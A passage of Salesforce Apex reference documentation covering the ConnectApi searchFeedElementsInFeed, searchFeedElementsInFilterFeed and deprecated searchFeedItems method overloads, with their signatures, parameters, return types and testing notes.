## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values are Company, Home, and Moderation.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

#### *density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

#### Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

## Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

#### *q*

## Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

## Return Value

#### Type: [ConnectApi.FeedElementPage](#page-1432-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

#### SEE ALSO:

[setTestSearchFeedElementsInFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q,](#page-1043-0) [result\)](#page-1043-0)

[Testing ConnectApi Code](#page-369-0)

# **searchFeedElementsInFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q, filter)**

Searches the feed elements for the Home feed type and returns a specified page and page size with the specified feed filter in a specified sort order. Each feed element includes no more than the specified number of comments.

## API Version

32.0

## Available to Guest Users

32.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedFilter filter)

#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. The only valid value is Home.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

## Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

#### *q*

## Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

#### *filter*

Type: [ConnectApi.FeedFilter](#page-1496-0)

Specifies the feed filters.

- **•** AllQuestions—Only feed elements that are questions.
- **•** CommunityScoped—Only feed elements that are scoped to communities. Currently, these feed elements have a User or a Group parent record. However, other parent record types could be scoped to communities in the future. Feed elements that are always visible in all communities are filtered out. This value is valid only for the UserProfile feed.
- **•** SolvedQuestions—Only feed elements that are questions and that have a best answer.
- **•** UnansweredQuestions—Only feed elements that are questions and that don't have any answers.
- **•** UnsolvedQuestions—Only feed elements that are questions and that don't have a best answer.

## Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

## <span id="page-939-0"></span>SEE ALSO:

[setTestSearchFeedElementsInFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q,](#page-1044-0) [filter, result\)](#page-1044-0)

[Testing ConnectApi Code](#page-369-0)

# **searchFeedElementsInFeed(communityId, feedType, subjectId, q)**

Searches the feed items for a specified feed type.

## API Version

31.0

Available to Guest Users

31.0

## Requires Chatter

Yes

# **Signature**

public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String q)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company and Filter.

*subjectId*

Type: [String](#page-2384-0)

If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If *feedType* is Topics, *subjectId* must be a topic ID. If *feedType* is UserProfile, *subjectId* can be any user ID. If the *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

#### *q*

#### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

## Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

#### SEE ALSO:

[setTestSearchFeedElementsInFeed\(communityId, feedType, subjectId, q, result\)](#page-1046-0) [Testing ConnectApi Code](#page-369-0)

#### <span id="page-941-0"></span>**searchFeedElementsInFeed(communityId, feedType, subjectId, pageParam,**

#### **pageSize, sortParam, q)**

Searches the feed elements for a specified feed type and context user, and returns a specified page and page size in a specified sort order.

#### API Version

31.0

## Available to Guest Users

31.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q)

## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company and Filter.

*subjectId*

Type: [String](#page-2384-0)

If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If *feedType* is Topics, *subjectId* must be a topic ID. If *feedType* is UserProfile, *subjectId* can be any user ID. If the *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

#### *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Specifies the order returned by the sort, such as by date created or last modified:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

#### *q*

Type: [String](#page-2384-0)

Search term. Searches keywords in the user or group name. A minimum of one character is required. This parameter does not support wildcards. This parameter is required.

#### Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

#### SEE ALSO:

<span id="page-942-0"></span>[setTestSearchFeedElementsInFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q, result\)](#page-1047-0) [Testing ConnectApi Code](#page-369-0)

# **searchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q)**

Searches the feed elements for a specified feed type and returns a specified page and page size in a specified sort order. Each feed element includes no more than the specified number of comments.

#### API Version

31.0

Available to Guest Users

31.0

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q)

# **Parameters**

*communityId*

## Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

## *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company and Filter.

## *subjectId*

Type: [String](#page-2384-0)

If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If *feedType* is Topics, *subjectId* must be a topic ID. If *feedType* is UserProfile, *subjectId* can be any user ID. If the *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

#### *recentCommentCount*

## Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

## *density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

## *pageParam*

## Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

*q*

#### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

## Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestSearchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize,](#page-1048-0) [sortParam, q, result\)](#page-1048-0)

[Testing ConnectApi Code](#page-369-0)

# **searchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, filter)**

Searches the feed elements of the UserProfile feed. Use this method to filter the UserProfile feed to include only feed elements that are scoped to communities. Feed elements that are always visible in all communities are filtered out. Currently, feed elements scoped to communities have a User or a Group parent record. However, other parent record types could be scoped to communities in the future.

## API Version

35.0

## Available to Guest Users

35.0

## Requires Chatter

Yes

# **Signature**

public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedFilter filter)

## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *feedType*

Type: [ConnectApi.FeedType](#page-1498-0)

Value must be ConnectApi.FeedType.UserProfile.

*subjectId*

# Type: [String](#page-2384-0)

The ID of any user. To specify the context user, use the user ID or the alias me.

#### *recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

*density*

Type: [ConnectApi.FeedDensity](#page-1495-0)

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

#### Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: [ConnectApi.FeedSortOrder](#page-1498-1)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

## *q*

## Type: [String](#page-2384-0)

One or more keywords to search for in the feed elements visible to the context user. The search string can contain wildcards and must contain at least two characters that aren't wildcards. See [Wildcards](#page-368-0).

*filter*

## Type: [ConnectApi.FeedFilter](#page-1496-0)

Value must be ConnectApi.FeedFilter.CommunityScoped. Filters the feed to include only feed elements that are scoped to communities. Feed elements that are always visible in all communities are filtered out. Currently, feed elements scoped to communities have a User or a Group parent record. However, other parent record types could be scoped to communities in the future.

## Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[Get Community-Specific Feed Elements from a Feed](#page-315-0) [setTestSearchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize,](#page-1050-0) [sortParam, q, filter, result\)](#page-1050-0)

<span id="page-946-0"></span>[Testing ConnectApi Code](#page-369-0)

# **searchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly)**

Searches the feed elements for a specified feed type and context user, and returns a specified page and page size in a specified sort order. Each feed element includes no more than the specified number of comments. Specify whether to return feed elements posted by internal (non-community) users only.

## API Version

31.0

## Available to Guest Users

31.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, Boolean showInternalOnly)

## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *feedType* Type: ConnectApi.FeedType

Value must be ConnectApi.FeedType.Record.

*subjectId*

```
Type: String
```
Any record ID, including a group ID.

*recentCommentCount*

## Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

## *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

*q*

## Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

## *showInternalOnly*

Type: [Boolean](#page-1975-0)

Specifies whether to show only feed elements from internal (non-community) users ( $true$ ), or not ( $false$ ). The default value is false.

# Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestSearchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize,](#page-1052-0) [sortParam, q, showInternalOnly, result\)](#page-1052-0) [Testing ConnectApi Code](#page-369-0)

## **searchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly, filter)**

Searches the feed elements for a specified feed type and context user, and returns a specified page and page size in a specified sort order. Each feed element includes no more than the specified number of comments. Specify whether to return feed elements posted by internal (non-community) users only. Specify feed filter.

## API Version

32.0

## Available to Guest Users

32.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, Boolean showInternalOnly, ConnectApi.FeedFilter filter)

#### **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

Type: ConnectApi.FeedType

Value must be ConnectApi.FeedType.Record.

*subjectId*

*feedType*

Type: [String](#page-2384-0)

Any record ID, including a group ID.

*recentCommentCount*

## Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

#### *q*

#### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

# *showInternalOnly*

Type: [Boolean](#page-1975-0)

Specifies whether to show only feed elements from internal (non-community) users  $(\text{true})$ , or not  $(\text{false})$ . The default value is false.

*filter*

Type: [ConnectApi.FeedFilter](#page-1496-0)

Specifies the feed filters.

- **•** AllQuestions—Only feed elements that are questions.
- **•** CommunityScoped—Only feed elements that are scoped to communities. Currently, these feed elements have a User or a Group parent record. However, other parent record types could be scoped to communities in the future. Feed elements that are always visible in all communities are filtered out. This value is valid only for the UserProfile feed.
- **•** SolvedQuestions—Only feed elements that are questions and that have a best answer.
- **•** UnansweredQuestions—Only feed elements that are questions and that don't have any answers.
- **•** UnsolvedQuestions—Only feed elements that are questions and that don't have a best answer.

## Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestSearchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize,](#page-1053-0) [sortParam, q, showInternalOnly, filter, result\)](#page-1053-0)

<span id="page-950-0"></span>[Testing ConnectApi Code](#page-369-0)

## **searchFeedElementsInFilterFeed(communityId, subjectId, keyPrefix, q)**

Searches the feed elements of a feed filtered by key prefix.

## API Version

31.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedElementPage searchFeedElementsInFilterFeed(String communityId, String subjectId, String keyPrefix, String q)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId* Type: [String](#page-2384-0)

The ID of the context user or the alias me.

#### *keyPrefix*

Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

*q*

#### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

## Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestSearchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, q, result\)](#page-1055-0) [Testing ConnectApi Code](#page-369-0)

# **searchFeedElementsInFilterFeed(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, q)**

Searches the feed elements of a feed filtered by key prefix, and returns a specified page and page size in a specified sort order.

## API Version

31.0

## Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.FeedElementPage searchFeedElementsInFilterFeed(String
communityId, String subjectId, String keyPrefix, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, String q)
```
## **Parameters**

```
communityId
  Type: String
```
Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

#### *keyPrefix*

Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: [ConnectApi.FeedSortOrder](#page-1498-1)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

*q*

#### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

## Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

## SEE ALSO:

[setTestSearchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, q, result\)](#page-1056-0) [Testing ConnectApi Code](#page-369-0)

# **searchFeedElementsInFilterFeed(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam, q)**

Searches the feed elements of a feed filtered by key prefix, and returns a specified page and page size in a specified sort order. Each feed element includes no more than the specified number of comments.

#### API Version

31.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedElementPage searchFeedElementsInFilterFeed(String communityId, String subjectId, String keyPrefix, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*keyPrefix*

Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

*density*

Type: [ConnectApi.FeedDensity](#page-1495-0)

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

#### Type: [ConnectApi.FeedSortOrder](#page-1498-1)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

#### *q*

## Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

# Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestSearchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize,](#page-1058-0) [sortParam, q, result\)](#page-1058-0) [Testing ConnectApi Code](#page-369-0)

## **searchFeedItems(communityId, q)**

Returns the first page of all the feed items that match the specified search criteria. The page contains the default number of items.

## API Version

28.0–31.0

Important: In version 32.0 and later, use [searchFeedElements\(communityId, q\).](#page-928-0)  $\bigcap$ 

## Available to Guest Users

31.0 only

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedItemPage searchFeedItems(String communityId, String q)

# **Parameters**

```
communityId
  Type: String
```
Use either the ID for a community, internal, or null.

```
q
```
Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

## Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

#### SEE ALSO:

[setTestSearchFeedItems\(communityId, q, result\)](#page-1059-0) [Testing ConnectApi Code](#page-369-0)

## **searchFeedItems(communityId, q, sortParam)**

Returns the first page of all the feed items that match the specified search criteria. The page contains the default number of items.

## API Version

28.0–31.0

 $\mathbf{\Omega}$ Important: In version 32.0 and later, use [searchFeedElements\(communityId, q, sortParam\)](#page-929-0).

#### Available to Guest Users

31.0 only

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.FeedItemPage searchFeedItems(String communityId, String q, ConnectApi.FeedSortOrder sortParam)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *q*

#### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

## Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestSearchFeedItems\(communityId, q, sortParam, result\)](#page-1060-0) [Testing ConnectApi Code](#page-369-0)

## **searchFeedItems(communityId, q, pageParam, pageSize)**

Returns a list of all the feed items viewable by the context user that match the specified search criteria.

#### API Version

28.0–31.0

Important: In version 32.0 and later, use [searchFeedElements\(communityId, q, pageParam, pageSize\)](#page-930-0).

## Available to Guest Users

31.0 only

## Requires Chatter

Yes

#### **Signature**

```
public static ConnectApi.FeedItemPage searchFeedItems(String communityId, String q,
String pageParam, Integer pageSize)
```
## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*q*

## Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

## Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestSearchFeedItems\(communityId, q, pageParam, pageSize, result\)](#page-1061-0) [Testing ConnectApi Code](#page-369-0)

#### **searchFeedItems(communityId, q, pageParam, pageSize, sortParam)**

Returns a list of all the feed items viewable by the context user that match the specified search criteria.

API Version

28.0–31.0

Important: In version 32.0 and later, use [searchFeedElements\(communityId, q, pageParam, pageSize, sortParam\)](#page-931-0).  $\bigcap$ 

#### Available to Guest Users

31.0 only

## Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.FeedItemPage searchFeedItems(String communityId, String q,
String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)
```
## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *q*

#### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

#### *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

## Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

#### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

#### SEE ALSO:

[setTestSearchFeedItems\(communityId, q, pageParam, pageSize, sortParam, result\)](#page-1062-0) [Testing ConnectApi Code](#page-369-0)

## **searchFeedItems(communityId, q, recentCommentCount, pageParam, pageSize, sortParam)**

Returns a list of all the feed items viewable by the context user that match the specified search criteria.

#### API Version

29.0–31.0

 $\mathbf \Omega$ Important: In version 32.0 and later, use [searchFeedElements\(communityId, q, recentCommentCount, pageParam, pageSize,](#page-932-0) [sortParam\)](#page-932-0).

## Available to Guest Users

31.0 only

#### Requires Chatter

Yes

#### **Signature**

```
public static ConnectApi.FeedItemPage searchFeedItems(String communityId, String q,
